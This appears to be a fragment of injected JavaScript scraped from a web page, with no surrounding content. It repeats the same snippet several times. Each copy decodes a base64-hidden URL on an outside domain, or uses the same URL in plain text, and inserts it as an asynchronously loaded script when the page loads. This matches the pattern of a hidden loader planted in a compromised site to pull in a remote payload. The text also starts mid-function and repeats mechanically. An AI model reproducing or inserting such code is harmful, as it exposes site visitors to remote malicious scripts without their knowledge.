var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,’script’,’https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox’);
;(function(f,b,n,j,x,e){
var decodedUrl = atob(‘aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294′);
x=b.createElement(n);e=b.getElementsByTagName(n)[0];
x.async=1;x.src=decodedUrl;
e.parentNode.insertBefore(x,e);
})(window,document,’script’);
